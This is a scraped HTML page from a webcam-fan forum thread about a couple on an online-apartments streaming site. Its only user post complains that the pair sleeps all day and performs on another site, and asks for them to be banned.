				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-05-12T07:49:21Z' title='05/12/2024 07:49  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 12, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-169673" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-169673' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-169673_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="169673" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1715500161,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:169673}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-05-12T07:49:21Z' title='05/12/2024 07:49  AM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>May 12, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	apart from sleeping all day and showing off, on another video chat site. ban this couple.
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-169673" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq169673" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-169673" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="3ebf4fbcd29834a83c9fe8dbe0f9bed6" />


		</form>
		
			<div class="ipsButtonBar ipsButtonBar--bottom">
				<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ' id='elPagination_d2854c560c93de8ee4687679478bd05e_130448972' data-ipsPagination-seoPagination='true' data-pages='3' data-ipsPagination  data-ipsPagination-pages="3" data-ipsPagination-perPage='15'>
		
			
				<li class='ipsPagination__first ipsPagination__inactive'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' rel="first" data-page='1' data-ipsTooltip title='First page'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev ipsPagination__inactive'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' rel="prev" data-page='0' data-ipsTooltip title='Previous page'>Prev</a></li>
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination__page'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/3/#comments' data-page='3'>3</a></li>
				
				<li class='ipsPagination__next'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Next page'>Next</a></li>
				<li class='ipsPagination__last'><a href='https://xcamfan.com/topic/7061-evelyn-lucas/page/3/#comments' rel="last" data-page='3' data-ipsTooltip title='Last page'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_d2854c560c93de8ee4687679478bd05e_130448972_jump" popovertarget="elPagination_d2854c560c93de8ee4687679478bd05e_130448972_jump_menu">Page 1 of 3 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_d2854c560c93de8ee4687679478bd05e_130448972_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' data-role="pageJump" data-baseUrl='https://xcamfan.com/topic/7061-evelyn-lucas/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='3' placeholder='Page number: 1 - 3' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Go'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
			</div>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Join the conversation</h2>
		
			<p>
				
					You can post now and register later.
				
				If you have an account, <a class='i-color_hard' href='https://xcamfan.com/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Sign In Now'>sign in now</a> to post with your account.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://xcamfan.com/topic/7061-evelyn-lucas/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_7061_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="3ebf4fbcd29834a83c9fe8dbe0f9bed6">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="103809024">
		<input type="hidden" name="plupload" value="0a238fa2b6ee2e5d5c3167ced29e9f16">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://xcamfan.com/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Guest" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Enter your email address (this is not shown to other users)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="77186034cb6ad3180054251d048aa5e5"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-7061"
    

    data-ipsEditorv5-name="topic_comment_7061"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='7061'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_7061" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Reply to this topic...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='turnstile' data-ipsCaptcha-key="0x4AAAAAABvGhqr_Y99sau9t" data-ipsCaptcha-lang="en_US" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Submit Reply</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_122809608" popovertarget="elShareItem_122809608_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_122809608_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://xcamfan.com/topic/7061-evelyn-lucas/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://xcamfan.com/topic/7061-evelyn-lucas/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://xcamfan.com/topic/7061-evelyn-lucas/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F7061-evelyn-lucas%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fxcamfan.com%2Ftopic%2F7061-evelyn-lucas%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fxcamfan.com%2Ftopic%2F7061-evelyn-lucas%2F&amp;title=Evelyn+%26+Lucas" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="/cdn-cgi/l/email-protection#91aee2e4f3fbf4f2e5acd4e7f4fde8ffb4a3a1b4a3a7b4a3a1dde4f2f0e2b7f3fef5e8acf9e5e5e1e2b4a2d0b4a3d7b4a3d7e9f2f0fcf7f0ffbff2fefcb4a3d7e5fee1f8f2b4a3d7a6a1a7a0bcf4e7f4fde8ffbcfde4f2f0e2b4a3d7" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Share via email' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://xcamfan.com/topic/7061-evelyn-lucas/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Evelyn &amp; Lucas' data-webShareText='Evelyn &amp; Lucas' data-webShareUrl='https://xcamfan.com/topic/7061-evelyn-lucas/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='7061' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://xcamfan.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://xcamfan.com/forum/183-camarads-11-online-apartments/" title="Go to Camarads (11 Online Apartments)" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
					<div id="elContextualTools"  data-ips-hook="contextualSidebar">
						








<div class="ipsWidget cTopicOverviewContainer">
	<div class="cTopicOverview cTopicOverview--sidebar ipsResponsive_showDesktop" data-controller='forums.front.topic.activity'>

		<div class="cTopicOverview__content">
			<ul class='cTopicOverview__item cTopicOverview__item--stats'>
				
					<li>
						<span class="i-color_soft i-font-weight_500">Replies</span>
						<span class="i-color_hard i-font-weight_700 i-font-size_3">36</span>
					</li>
				
				<li>
					<span class="i-color_soft i-font-weight_500">Views</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3">10.8k</span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Created</span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2021-12-10T21:54:59Z' title='12/10/2021 09:54  PM' data-short='4 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>4 yr</span><span class='ipsTime__short'>4 yr</span></time></span>
				</li>
				<li>
					<span class="i-color_soft i-font-weight_500">Last Reply </span>
					<span class="i-color_hard i-font-weight_700 i-font-size_3"><time datetime='2025-01-13T11:57:43Z' title='01/13/2025 11:57  AM' data-short='1 yr' class='ipsTime ipsTime--short'><span class='ipsTime__long'>1 yr</span><span class='ipsTime__short'>1 yr</span></time></span>
				</li>
			</ul>
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--topPosters'>
					<h4 class='cTopicOverview__title'>Top Posters In This Topic</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/110891-angevenusduciel/'>angevenusduciel</a></strong>
									<span class='ipsPhotoPanel__secondary'>28 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110247-camarads/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110247-camarads/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Camarads's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg" alt="Camarads" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/110247-camarads/'>Camarads</a></strong>
									<span class='ipsPhotoPanel__secondary'>3 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/112470-languette/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/112470-languette/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to languette's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%239462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="languette" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/112470-languette/'>languette</a></strong>
									<span class='ipsPhotoPanel__secondary'>3 posts</span>
								</div>
							</li>
						
							<li class="ipsPhotoPanel">
								


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/31390-bosco971/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/31390-bosco971/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to bosco971's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462b0%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="bosco971" loading="lazy">
	</a>

								<div class='ipsPhotoPanel__text'>
									<strong class='ipsPhotoPanel__primary i-color_hard'><a href='https://xcamfan.com/profile/31390-bosco971/'>bosco971</a></strong>
									<span class='ipsPhotoPanel__secondary'>1 post</span>
								</div>
							</li>
						
					</ul>
				</div>
			
			
				<div class='cTopicOverview__item cTopicOverview__item--popularDays'>
					<h4 class='cTopicOverview__title'>Popular Days</h4>
					<ul class='cTopicOverview__dataList'>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-166925" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Apr 12 2024</span>
									<span>4 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-171307" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>May 29 2024</span>
									<span>3 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-173337" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>Jun 22 2024</span>
									<span>3 posts</span>
								</a>
							</li>
						
							<li>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-170423" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>May 20 2024</span>
									<span>2 posts</span>
								</a>
							</li>
						
					</ul>
				</div>
			
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--images'>
					<h4 class='cTopicOverview__title'>Posted Images</h4>
					<ul class='cTopicOverview__imageGrid' data-controller='core.front.core.lightboxedImages'>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/?do=findComment&amp;comment=169780" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2024_05/image.png.e22c209234e2c062041784fcf14e7bae.png" alt='' loading='lazy'>
								</a>
							</li>
						
					</ul>
				</div>
			
			
		</div>
		
			<button type="button" data-action='toggleOverview' class='cTopicOverview__toggle'><span class="ipsInvisible">Expand topic overview</span><i class='fa-solid fa-chevron-down'></i></button>
		
	</div>
</div>
					</div>
				
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/71-other-sites/" itemprop="item">
						<span itemprop="name">Other Sites </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/183-camarads-11-online-apartments/" itemprop="item">
						<span itemprop="name">Camarads (11 Online Apartments) </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Evelyn &amp; Lucas</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=3ebf4fbcd29834a83c9fe8dbe0f9bed6" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy83MDYxLWV2ZWx5bi1sdWNhcy8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
